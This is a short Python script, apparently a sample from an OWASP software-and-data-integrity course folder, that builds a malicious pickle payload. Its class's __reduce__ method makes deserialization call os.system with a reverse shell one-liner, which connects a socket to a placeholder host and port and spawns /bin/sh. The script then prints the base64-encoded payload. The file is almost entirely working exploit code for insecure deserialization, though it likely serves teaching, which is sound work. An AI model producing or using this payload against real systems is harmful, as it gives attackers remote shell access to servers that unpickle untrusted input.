 ...0/A08_software_or_data_integrity/code samples/reverse_shell_sample.py
import pickle
import base64
import os

class Malicious:
    def __reduce__(self):
        #python code that generates reverse shell
        cmd = (
            "python3 -c \"import socket,subprocess,os;"
            "s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);"
            "s.connect(('machine ip', port));"
            "os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);"
            "subprocess.call(['/bin/sh','-i'])\""
        )
        return (os.system, (cmd,))

payload = pickle.dumps(Malicious())
encoded = base64.b64encode(payload).decode()
print("\n[+] payload Base64 :")
print(encoded)